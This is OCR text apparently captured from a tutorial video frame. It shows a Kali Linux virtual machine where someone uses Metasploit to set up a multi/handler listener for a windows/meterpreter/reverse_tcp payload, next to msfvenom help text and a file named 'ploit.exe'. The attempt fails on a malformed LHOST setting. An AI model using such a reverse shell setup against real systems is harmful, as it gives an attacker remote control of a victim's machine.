 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Tue 14:43 1
Optical Drives
Audio
Network
USB
Webcams
Shared Folders
Shared Clipboard
Drag and Drop
Insert Guest Additions CD image...
Sublist3r t
ploit.exe
root@kali: ~
File Edit View Search Terminal Help
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST = 10.0.2.15
LHOST => = 10.0.2.15
msf5 exploit(multi/handler) > exploit -j -z
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
Right Ctrl
١٠:٤٣ م
٤١/٠٤/٢٧
ENG
Ps
1